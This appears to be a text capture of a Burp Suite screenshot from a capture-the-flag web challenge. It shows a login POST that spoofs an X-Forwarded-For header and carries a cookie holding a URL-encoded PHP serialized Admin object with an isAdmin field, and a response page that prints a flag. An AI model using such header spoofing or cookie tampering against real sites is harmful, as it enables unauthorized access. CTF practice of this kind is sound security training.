 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.105.113.86:40001
3 X-Forwarded-For: 2.2.2.1
4 Content-Length: 21
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
9 Origin: http://47.105.113.86:40001
10 Content-Type: application/x-www-form-urlencoded
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://47.105.113.86:40001/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: user=
O%3A5%3A%22Admin%22%3A2%3A%7Bs%3A4%3A%22name%22%3Bs%3A5%3A%22guest%22%3Bs%3A7%3A%22isAdm
in%22%3Bb%3A0%3B%7D
16 Connection: close
17
18 username=1&password=1
Response
Pretty Raw Hex Render
23 <p>
欢迎使用企业门户系统
</p>
24 </div>
25 <div class="content">
26 <form class="login-form" method="post" action="">
27 <div class="form-group">
28 <label for="username">
用户名
</label>
29 <input type="text" id="username" name="username" required>
30 </div>
31 <div class="form-group">
32 <label for="password">
密码
</label>
33 <input type="password" id="password" name="password" required>
34 </div>
35 <button type="submit" class="login-btn">
登录
</button>
36 </form>
37 <div class="success">
<h2>
登录成功!
</h2>
<p>
flag{flag{9u60w1kemajt}
38 }
</p>
</div>
</div>
39 <div class="footer">
40 <p>
© 2024 企业门户系统 | 技术支持
</p>
41 </div>
42 </div>
43 </body>
44 </html>